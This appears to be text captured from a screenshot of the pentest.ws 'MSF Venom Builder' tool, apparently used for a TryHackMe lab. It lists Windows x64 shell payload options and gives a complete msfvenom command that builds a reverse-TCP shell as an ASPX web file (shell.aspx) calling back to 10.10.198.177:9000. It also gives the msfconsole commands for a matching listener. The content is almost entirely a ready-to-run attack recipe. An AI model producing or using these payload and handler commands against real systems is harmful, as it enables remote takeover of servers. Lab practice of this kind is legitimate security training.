 https://pentest.ws/tools/venom-builder
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/...
MSF Venom Builder
Payload
windows/x64/shell
windows/x64/shell/bind_ipv6_tcp
windows/x64/shell/bind_ipv6_tcp_u
windows/x64/shell/bind_named_pip
windows/x64/shell/bind_tcp
windows/x64/shell/bind_tcp_uuid
windows/x64/shell/reverse_tcp
windows/x64/shell/reverse_tcp_rc4
windows/x64/shell/reverse_tcp_uui
windows/x64/shell_bind_tcp
windows/x64/shell_reverse_tcp
LHOST
10.10.198.177
LPORT
9000
Encoder
filter
Iterations: 0
cmd/echo
cmd/generic_sh
cmd/ifs
cmd/perl
cmd/powershell_base64
cmd/printf_php_mq
generic/eicar
generic/none
Platform
Arch
NOPs
Bad characters
Additional Parameters
Format
aspx
Outfile
shell.aspx
MSF Venom Command
msfvenom -p windows/x64
/shell_reverse_tcp
LHOST=10.10.198.177
LPORT=9000 -f aspx -o
shell.aspx
Launch Console & Load
Handler
msfconsole -x "use
exploit/multi/handler; set
PAYLOAD windows/x64
/shell_reverse_tcp; set
LHOST 10.10.198.177; set
LPORT 9000; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/x64/shel
set LHOST 10.10.198.177
set LPORT 9000
run
.
Leave a Message